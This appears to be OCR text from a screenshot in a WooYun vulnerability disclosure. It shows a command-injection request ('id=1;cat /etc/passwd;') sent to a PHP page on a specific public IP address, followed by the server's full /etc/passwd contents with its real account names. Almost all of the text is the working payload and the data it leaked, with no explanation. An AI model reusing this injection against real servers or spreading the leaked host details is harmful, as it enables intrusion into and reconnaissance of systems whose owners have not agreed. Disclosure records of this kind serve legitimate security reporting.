 58.215.55.13/report/ku6_id.php?id=1+1%3Bcat%20/etc/passwd%3B
注册 登录 首页 个人中心 其他
首页 搜索:输入ID或加密的URL 搜索
1 1;cat /etc/passwd;
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/h
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin saslauth:x:499:499:"Saslauthd
user":/var/empty/saslauth:/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/n
dbus:x:81:81:System message bus:/:/sbin/nologin zabbix:x:500:500::/home/zabbix:/bin/bash squid:x:501:501::/home/squid:/sbin/nologin
worker:x:502:502::/home/worker:/bin/bash puppet:x:52:52:Puppet:/var/lib/puppet:/sbin/nologin monit:x:498:497:monit daemon:/var/lib/monit:/bin/sh
adtest:x:503:503::/home/adtest:/bin/bash yaolu:x:504:504::/home/yaolu:/bin/bash mysql:x:497:496::/home/mysql:/bin/bash
www.wooyun.org